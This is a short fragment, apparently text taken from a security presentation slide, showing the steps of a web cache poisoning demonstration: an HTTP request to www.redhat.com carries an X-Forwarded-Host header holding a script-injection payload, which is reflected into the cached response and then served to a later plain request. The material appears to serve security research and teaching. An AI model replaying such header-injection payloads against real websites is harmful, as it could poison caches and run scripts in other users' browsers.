 Explore and Inject
Detect
Explore
Inject
Map
Find
GET /en?safe=1 HTTP/1.1
Host: www.redhat.com
X-Forwarded-Host: a.\"><script>alert(1)</script>
HTTP/1.1 200 OK
Cache-Control: public, no-cache
…
<meta… c="https://a.\"><script>alert(1)</script>
GET /en?safe=1 HTTP/1.1
Host: www.redhat.com
HTTP/1.1 200 OK
…
<script>alert(1)</script>